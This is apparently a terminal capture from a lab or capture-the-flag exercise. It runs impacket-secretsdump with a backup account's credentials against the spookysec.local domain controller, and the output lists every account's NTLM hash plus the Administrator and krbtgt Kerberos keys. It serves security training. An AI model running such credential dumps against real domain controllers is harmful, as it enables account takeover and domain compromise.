 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -just-dc  spookysec.local/backup:backup2517860@10.10.77.150
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:e1b5a300d4d4615a46d205be7691771b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d